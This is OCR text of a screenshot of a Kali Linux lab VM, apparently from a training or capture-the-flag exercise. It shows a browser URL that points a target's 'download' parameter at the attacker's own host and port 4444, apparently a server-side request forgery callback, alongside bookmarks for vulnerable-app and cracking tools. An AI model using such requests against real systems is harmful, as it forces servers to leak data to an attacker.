 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Metasploitable2-Linux
1 2 3 4 10.11.143.199 16:55
John Woo New Tab
http://10.10.242.222:8087/download?server=10.11.143.199:4444&id=75482342
OffSec Kali Linux Kali T
http://10.10.242.222:8087/download?server=10.11.143.199:4444&id=75482342 — Visit
Firefox
Search the web
502 Bad Gateway
Login :: Damn Vulnerabl...
CrackStation - Online...
10.10.242.222
Index
Vulnerability: Reflected...
CyberChef
Kali Wallpaper...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.